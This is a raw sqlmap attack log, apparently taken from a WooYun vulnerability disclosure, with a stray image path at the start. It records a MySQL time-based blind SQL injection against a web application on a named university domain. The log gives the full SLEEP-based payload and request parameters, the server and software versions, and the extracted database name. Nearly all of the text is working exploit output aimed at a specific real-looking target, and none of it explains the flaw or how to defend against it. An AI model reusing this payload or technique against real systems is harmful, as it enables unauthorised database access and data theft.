 do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: option (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: category_fv=0&Itemid=485&offset=1&option=i' AND (SELECT * FROM (SEL
ECT(SLEEP(5)))zURW) AND 'WfCp'='WfCp&task=cat.listevents
---
[19:08:26] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[19:08:57] [INFO] confirming MySQL
[19:08:57] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[19:09:09] [INFO] the back-end DBMS is MySQL
web server operating system: FreeBSD
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.0
[19:09:09] [INFO] fetching current database
[19:09:09] [INFO] retrieved: mesochem
current database: 'mesochem'
[19:12:34] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 106 times
[19:12:34] [INFO] fetched data logged to text files under 'C:\User
output\mesochem.nju.edu.cn'
www.wooyun.org